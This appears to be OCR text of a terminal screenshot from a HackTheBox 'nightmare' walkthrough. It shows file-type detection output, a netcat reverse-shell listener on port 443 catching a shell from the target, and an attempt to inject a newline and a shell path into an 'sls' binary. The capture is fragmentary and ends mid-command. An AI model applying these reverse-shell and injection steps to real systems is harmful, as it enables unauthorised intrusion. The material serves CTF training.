 Applications Places Terminal Mon 21:08 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
Strength =  36@13: Mup music publication program input text []
Strength =  36@48: Perl POD document text []
Strength =  36@65: GEDCOM genealogy text []
Strength =  36@87: BibTeX text file []
Strength =  36@92: BibTeX text file []
Strength =  36@13: uuencoded or xxencoded text []
Strength =  36@20: ship'd binary text []
Strength =  35@5: FORTRAN program text [text/x-fortran]
Strength =  30@108: broken XML document text [application/xml]
Strength =  28@116: exported SGML document text []
Strength =  18@38: a []
Strength =  17@19: Java source [text/x-java]
Strength =  17@30: a []
Strength =  12@42: Perl5 module source text []
Strength =   2@29: Tcl script []
Set 1:
Binary patterns:
Text patterns:
ftpuser@nightmare:/$ ls -la /bin | grep dash
ls -la /bin | grep dash
-rwxr-xr-x   1 root root  117208 Sep 12  2017 dash
-rwxr-xr-x   1 root root  117208 Sep 13  2017 dash2
lrwxrwxrwx   1 root root       9 Sep 13  2017 sh -> /bin/dash
lrwxrwxrwx   1 root root       4 Sep 11  2017 sh.distrib -> dash
ftpuser@nightmare:/$ sls '
sls '
> /bin/shh
/bin/shh
> '
'
ftpuser@nightmare:/$ ^C
root@ippSec:~/htb/boxes/nightmare# nc -lvnp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.66.
Ncat: Connection from 10.10.10.66:44576.
/bin/sh: 0: can't access tty; job control turned off
$ sls '
> /bi
[HTB] 0:openvpn  1:bash  2:Exploit-Z 3:RevShell*Z 4:r2  5:gdb  6:man  7:bash "ippSec" 21:08 02-Jul-18